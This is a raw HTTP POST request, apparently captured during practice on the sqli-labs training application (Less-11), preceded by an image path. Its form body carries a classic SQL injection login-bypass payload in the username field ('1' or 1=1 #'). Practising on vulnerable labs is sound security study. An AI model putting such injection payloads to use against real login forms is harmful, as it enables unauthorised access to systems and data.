 POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.254.163
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Referer: http://192.168.254.163/sqli-labs/Less-11/
Connection: close
Upgrade-Insecure-Requests: 1
uname=1' or 1=1 #&passwd=123&submit=Submit